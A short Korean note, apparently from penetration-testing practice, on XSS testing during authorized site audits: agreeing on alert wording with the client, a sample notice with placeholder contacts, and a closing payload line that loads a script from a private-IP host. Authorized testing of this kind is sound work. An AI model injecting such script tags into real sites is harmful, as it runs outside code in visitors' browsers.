 XSS 취약점 테스트 할 때 고려할 것
스크립트가 발생했을 때 오해의 소지가 있기 때문에 합의하에 문구 결정
안녕하세요. 사이트 보안 정기 진단중입니다.
문제 발생할 시 아래 담당자에게 연락 부탁드립니다.
담당자: 홍길동 010-000-0000
진단자: 조정원(010-000-1111)
<script src=http://192.168.0.123/a.js></script>